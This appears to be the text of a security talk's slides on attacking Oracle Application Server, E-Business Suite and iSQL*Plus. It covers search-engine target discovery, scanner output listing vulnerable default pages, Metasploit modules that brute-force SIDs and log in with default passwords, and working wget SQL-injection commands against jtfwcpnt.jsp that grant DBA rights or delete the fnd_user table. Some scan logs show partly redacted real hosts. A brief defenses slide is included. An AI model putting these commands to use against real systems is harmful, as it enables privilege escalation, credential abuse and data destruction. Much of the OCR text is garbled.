   Authentication Bypass CVE-2008-2138
- How many targets?

inurl:/portal/page/portal

About 2,890,000 results (0.09 seconds)

And...unpatched





# OOPS!





- /xsql/adhocsql/sqltoxml.html
- Now in all fairness, this one usually doesn't work...db usually isn't set up. But sometimes it is :-)





Ability to run SQL Commands (database version)



Ability to run SQL Commands (database SID)





Ability to run SQL Commands (database user & privs)



Use that information with other default content





Use that information with other default content

| <b>3</b>                                                         | iSQL*Plus Release 9.2.0.1.0 Production: 登录 - Mozilla Firefox |  |  |
|------------------------------------------------------------------|--------------------------------------------------------------|--|--|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>I</u> | <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp                 |  |  |
| ← ⇒ ∨ © ⊗ ☆                                                      | http://image.com/isqlplus/                                   |  |  |
| Most Visited → Medines → Getting Started Latest Headlines →      |                                                              |  |  |
| ORACLE'  iSQL*Plus  登录                                           |                                                              |  |  |
| 用户名: scott 口令: ••••• 连接标识符: ORCL                                 | <b>□</b>                                                     |  |  |
| 五八                                                               |                                                              |  |  |



Use that information with other default content





#### UDDI Endpoints

```
[*] Received 404 for /temp/
   Received 404 for /tmp/
   Found: /uddi/ --> Vuln: Oracle AS UDDI Registry
 *] Received 404 for /tictactoe
    Found: /uddi/inquiry --> Vuln: UDDI Pinger
    Found: /uddi/demo/jsp/searchForm.jsp --> Vuln: UDDI Registry Search/Browse
age
   Received 404 for /uix/
[*] Received 404 for /tmp/
[+] Found: /ultrasearch/ --> Vuln: Oracle Ultra Search Query Applications
[+] Found: /ultrasearch/query/ --> Vuln: Oracle Ultra Search Query Applications
[+] Found: /ultrasearch/query/search.jsp --> Vuln: Oracle Ultra Search Query App
lications
[+] Found: /ultrasearch/query/usearch.jsp --> Vuln: Oracle Ultra Search Query Ap
plications
[*] Received 500 for /ultrasearch/query/mail.jsp
[+] Found: /ultrasearch/query/tag/tsearch.jsp --> Vuln: Oracle Ultra Search Quer
v Applications
[*] Received 404 for /ultrasearch/query/9i/gsearch.jsp
```

#### UDDI Endpoints



#### Runtime logging controls (UDDI registry administrator's privilege is required)

- Click <u>here</u> to set the log level of UDDI Server to DEBUG (very verbose).
- Click <u>here</u> to set the log level of UDDI Server to WARNING (default mode).
- · Note that the log level set here is not persistent. To make the change persistent, modify uddiserver.cor

For more information, tutorials about Web services and UDDI, please see:

- http://otn.oracle.com/tech/webservices/
- http://otn.oracle.com/tech/webservices/htdocs/uddi/
- http://www.uddi.org
- Refer to Oracle Application Server documentation library for UDDI Client Library javadoc.



UDDI Endpoints – Check Default Passwords





UDDI Endpoints – Check Default Passwords (Success)





Info Disclosure -- /webapp/wm/javart.jsp



BC4J > พารามิเตอร์รันไทม์ของจาวา

พารามิเตอร์รันไทม์ของจาวา

| ชื่อพารามิเตอร์      | ค่า                                  |
|----------------------|--------------------------------------|
| awt.toolkit          | sun.awt.windows.WToolkit             |
| file.encoding        | MS874                                |
| file.encoding.pkg    | sun.io                               |
| file.separator       | \                                    |
| GenerateIIOP         | false                                |
| java.awt.graphicsenv | sun.awt.Win32GraphicsEnvironment     |
| java.awt.headless    | true                                 |
| java.awt.printerjob  | sun.awt.windows.WPrinterJob          |
| java.class.version   | 48.0                                 |
| java.endorsed.dirs   | C:\APP_10G\jdk\jre\lib\endorsed      |
| java.ext.dirs        | C:\APP_10G\jdk\jre\lib\ext           |
| java.home            | C:\APP_10G\jdk\jre                   |
| java.io.tmpdir       | C:\DOCUME~1\puttana\LOCALS~1\Temp\1\ |



#### Info Disclosure

| oracle.vector.deepCopy               | false                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| oracle.xdkjava.compatibility.version |                                                                                                    |
| os.arch                              | x86                                                                                                    |
|                                      | Windows 2003                                                                                                    |
| os.version                           | 5.2                                                                                                    |
| path.separator                       | :                                                                                                    |
| port.ajp                             | 3304                                                                                                    |
| port.jms                             | 3701                                                                                                    |
| port.rmi                             | 3204                                                                                                    |
| sun.arch.data.model                  | 32                                                                                                    |
| sun.boot.class.path                  | C:\APP_10G\jdk\jre\lib\rt.jar;C:\APP_10G\jdk\jre\lib\i18n.jar;C:\APP_10G\jdk\jre\lib\sunrsasign.jar;C:\APP_10G\jdk\jre\lib\jsse.jar;C:\APP_10G\jdk\jre\lib\jce.jar;C:\APP_10G\jdk\jre\lib\jce.jar;C:\APP_10G\jdk\jre\lib\charsets.jar;C:\APP_10G\jdk\jre\lib\charsets.jar;C:\APP_10G\jdk\jre\lib\jce.jar;C:\APP_10G\jdk\jre\lib\charsets.jar;C:\APP_10G\jdk\jre\lib\charsets.jar;C:\APP_10G\jdk\jre\li |
| sun.boot.library.path                | C:\APP_10G\jdk\jre\bin                                                                                                    |
| sun.cpu.endian                       | little                                                                                                    |
| sun.cpu.isalist                      | pentium i486 i386                                                                                                    |
| sun.io.unicode.encoding              | UnicodeLittle                                                                                                    |
| sun.java2d.fontpath                  |                                                                                                    |
| sun.os.patch.level                   | Service Pack 2                                                                                                    |
| user.country                         | TH                                                                                                    |
| user.dir                             | C:\APP_10G\j2ee\home                                                                                                    |
| user.home                            | C:\Documents and Settings\Default User                                                                                                    |
| user.language                        | th                                                                                                    |
| user.name                            | SYSTEM                                                                                                    |
| user.timezone                        | GMT+07:00                                                                                                    |
| user.variant                         |                                                                                                    |



Info Disclosure -- /cgi-bin/printenv



Oracle E-Business Content Scanner



```
msf auxiliary(oas ebiz scan hashmethod) > run
[*] Received 404 for /OA HTML/
[*] Received 400 for /OA HTML/cabo/jsps/1.jsp
[*] Received 400 for /OA HTML/cabo/jsps/a.jsp
[+] Found: /OA HTML/cabo/jsps/calendarDialog.jsp --> Vuln: Common Ebiz Pages
[+] Found: /OA HTML/cabo/jsps/frameRedirect.jsp --> Vuln: Common Ebiz Pages
[+] Found: /OA HTML/cabo/jsps/fred.jsp --> Vuln: Common Ebiz Pages
[+] Found: /OA HTML/cabo/jsps/gr.jsp --> Vuln: Common Ebiz Pages
[+] Found: /OA HTML/jsp/fnd/fnderror.jsp --> Vuln: Common Ebiz Pages
[+] Received 302 to http://207.14.59.106/0A HTML/ibeCZzpHome.jsp for /OA HTML/jt
flogin.jsp
[+] Received 302 to http://d
                                                /OA HTML/RF.jsp?function id=1429
9&resp_id=23348&resp_appl id=800&security group id=0&lang code=US&params=nztzBE0
qUEsTpygxuuU0t9eYlMfYHsy0VPeaiXAuiCMHwEMhpR7yIWHnmk2LrWqp1bVdtjuKuNE3TABDcj2K-w&
oas=HaHyoHrDzqstU5vHMSBF6Q.. for /OA HTML/IrcVisitor.jsp
[+] Found: /OA HTML/ibeCZzpHome.jsp --> Vuln: LOCAL/SSO Login Pages
```



Oracle E-Business Content Scanner

```
File Edit View Search Terminal Help
 +] Found: /applist.html --> Vuln: Check For DAD or Instance Name In Server Admi
n Customizations
[+] Found: /apscript.html --> Vuln:
[+] Found: /aplogon.html --> Vuln: Links to Ebiz Login and Oracle App Manager Lo
[+] Found: /OA HTML/jtfwcpnt.jsp --> Vuln: SQL Injection
[+] Received 302 to http://
                                        org:8050/oa servlets/oracle.apps.fnd.sso
.AppsLogin?requestUrl=APPSHOMEPAGE&errCode=FND SESSION FAILED for /OA HTML/jsp/f
nd/fndping.jsp
[+] Found: /oa servlets/oracle.apps.fnd.test.HelloWorldServlet --> Vuln:
[+] Found: /oa servlets/oracle.apps.fnd.tcf.SocketServer --> Vuln: TCF SocketSer
ver
[+] Received 302 to /servlets/weboam/redirectURL$url=http 3A$|$|
3A8050$|oa* servlets$|oracle.apps.fnd.sso.AppsLogin 3FrequestUrl$=$|oa* servlet
s$|weboam$|oam$|oamLogin 26cancelUrl$=http 3A$|$|cyrus03.wvus.org 3A8050$|oa* se
rvlets$|oracle.apps.fnd.sso.AppsLogin$forward=oam$|oamLogin for /servlets/weboam
/ Valii/ ValiiLUQIII
[+] Found: /dev60cgi/f60cgi --> Vuln: Oracle Forms
[*] Received 404 for /dev60cgi/ifcgi60 exe
                                       .org:8550/CGIhlp.htm for /dev60cgi/rwcgi6
[+] Received 302 to http://
```





#### WEB PING

| END WED DING     |                                                            |               |  |  |  |
|------------------|------------------------------------------------------------|---------------|--|--|--|
| FND_WEB.PING     |                                                            |               |  |  |  |
| SYSDATE          | 14-NOV-2010 07:10:56                                       |               |  |  |  |
| DATABASE_VERSION | Oracle9i Enterprise Edition Release 9.2.0.4.0 - Production |               |  |  |  |
| DATABASE_ID      | itspdb_prod                                                |               |  |  |  |
| SCHEMA_NAME      | APPS                                                       |               |  |  |  |
| AOL_VERSION      | 11.5.0                                                     |               |  |  |  |
| APPS_WEB_AGENT   | http://i                                                   | 8000/pls/PROD |  |  |  |

- R11 http://site.com/pls/DAD/fnd\_web.ping
- R12 http://site.com/OA\_HTML/jsp/fnd/fndping.jsp



#### Fun E-Business Vulns

http://www.hacktics.com/content/advisories/AdvORA200
 91214.html





#### Fun E-Business Vulns

 http://www.slideshare.net/rootedcon/joxean-korethackproofing-oracle-financials-11i-r12-rootedcon-2010

# jtfwcnpt.jsp 0days 3xpl01ts

```
$ export TARGET="http://<target>:<port>/OA_HTML"
```

- \$ wget -O "\$TARGET/OA.jsp"
  "\$TARGET/jtfwcpnt.jsp?query=begin%20execute%20immediate%20'
  grant%20dba%20to%20mom';%20end;"
- \$ wget -O "\$TARGET/OA.jsp"

  "\$TARGET/jtfwcpnt.jsp?query=begin%20execute%20immediate%20'

  delete%20from%20apps.fnd user';%20commit;end;"



#### Defenses

- Use my scanners (or for-pay oracle scanners) and remove default content
- Mod\_rewrite rules may help redirect malicious requests for E-Business.
- Patch
- Am I big weenie if I recommend a WAF?
  - Caveat, I have NO idea if WAFs check for any of this stuff (but I hope they do)



- Web-based interface to the TNS Listener
  - Available on Oracle Database 9 & 10
  - isqlplus\_sidbrute
  - isqlplus\_login





- isqlplus\_sidbrute.rb
- Different POST requests for 9 vs 10
- Module fingerprints version and chooses correct POST
- Uses SID list already in Metasploit
- Using error message returned by Oracle determines valid SID
- Wrong SID:
  - ORA-12154: TNS: could not resolve service name
- Right SID (wrong password):
  - ORA-01017: invalid username/password; logon denied



isqlplus\_sidbrute.rb

```
msf auxiliary(oracle isqlplus sidbrute) > run
[*] Received a 200 the target is up
[*] Server is Oracle 9.2*
[*] Starting SID check on ______.195.140:80, using SIDs from /home/user/pentest
/msf3/data/wordlists/sid.txt...
[*] Oracle version is set to 9
[-] WRONG SID: ORCL
[-] WRONG SID: ORACLE
[-] WRONG SID: XE
[-] WRONG SID: ASDB
[-] WRONG SID: IASDB
[-] WRONG SID: OEMREP
[+] received ORA-01017, possible correct sid of TEST
[-] WRONG SID: SAO
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
```



Isqlplus\_sidbrute.rb



- isqlplus\_sidbrute.rb
- Added bonus, by default iSQLPlus authenticates to the first SID in the tnsnames.ora file. This means we can pass no SID and it will try to auth to the top SID in the tnsnames.ora file ©

```
msf auxiliary(oracle_isqlplus_sidbrute) > run
[*] Received a 200 the target is up
[*] Server is Oracle 9.2*
[*] Starting SID check on ######$.195.140:80, using SIDs from /home/user/pentest
/msf3/data/wordlists/sid.txt...
[*] Oracle version is set to 9
[+] received ORA-01017, possible correct sid of
[-] WRONG SID: ORCL
[-] WRONG SID: ORACLE
[-] WRONG SID: XE
[-] WRONG SID: ASDB
[-] WRONG SID: IASDB
[-] WRONG SID: OEMREP
[+] received ORA-01017, possible correct sid of TEST
 -1 WRONG SID: SAO
```

- isqlplus\_sidbrute.rb
- Added bonus, by default isqlplus (9 & 10) authenticates to the first SID in the tnsnames.ora file. This means we can pass no SID and it will try to auth to the top SID in the tnsnames.ora file ©

```
msf auxiliary(isqlplus_sidbrute) > run

[*] 192.168.26.139:5560 - Oracle iSQL*Plus - Received an HTTP 200
[*] 192.168.26.139:5560 - Oracle iSQL*Plus - Detected Oracle version 10
[*] 192.168.26.139:5560 - Oracle iSQL*Plus - Starting SID check
[*] 192.168.26.139:5560 - Oracle iSQL*Plus - Trying SID '', waiting for response
...
[+] 192.168.26.139:5560 - Oracle iSQL*Plus - Recieved ORA-01017 on a blank SID -
- SIDs are not enforced upon login.
[*] 192.168.26.139:5560 - Oracle iSQL*Plus - Trying SID 'ORCL', waiting for response...
[+] 192.168.26.139:5560 - Oracle iSQL*Plus - Received ORA-01017, probable correct t SID 'ORCL'
[*] 192.168.26.139:5560 - Oracle iSQL*Plus - Trying SID 'ORACLE', waiting for response...
[-] 192.168.26.139:5560 - Oracle iSQL*Plus - No response
```



- isqlplus\_login.rb
- Once we have a valid SID start checking for default user/pass accounts

```
msf auxiliary(oracle_isqlplus_login) > set RHOSTS 192.168.26.139
RHOSTS => 192.168.26.139
msf auxiliary(oracle_isqlplus_login) > set RPORT 7778
RPORT => 7778
msf auxiliary(oracle isqlplus login) > set SID ORCL92
SID => ORCL92
msf auxiliary(oracle isqlplus login) > run
[*] http://192.168.26.139:7778 - Trying username:'SCOTT' with password:'TIGER'
[+] http://192.168.26.139:7778/isqplus successful login 'SCOTT' : 'TIGER'
[*] http://192.168.26.139:7778 - Trying username:'DBSNMP' with password:'DBSNMP'
[+] http://192.168.26.139:7778/isqplus successful login 'DBSNMP' : 'DBSNMP'
[*] http://192.168.26.139:7778 - Trying username:'SYSTEM' with password:'MANAGER'
[*] http://192.168.26.139:7778 - Trying username:'SYSTEM' with password:'ORACLE'
[*] http://192.168.26.139:7778 - Trying username:'SYSTEM' with password:'ORACLE9'
[+] http://192.168.26.139:7778/isqplus successful login 'SYSTEM' : 'ORACLE9'
[*] http://192.168.26.139:7778 - Trying username:'SYS' with password:'ORACLE9'
[+] SYS:ORACLE9 is correct but required SYSDBA or SYSOPER login
[+] http://192.168.26.139:7778/isqplus successful login 'SYS' : 'ORACLE9'
[*] http://192.168.26.139:7778 - Trying username:'SYSADMIN' with password:'SYSADMIN'
[*] http://192.168.26.139:7778 - Trying username:'BRIO ADMIN' with password:'BRIO ADMIN'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```



- isqlplus\_login.rb
- Look ma no SID!

```
msf auxiliary(oracle_isqlplus_login) > set VERSION 9
VERSION => 9
msf auxiliary(oracle isqlplus login) > set BLANKSID TRUE
BLANKSID => TRUE
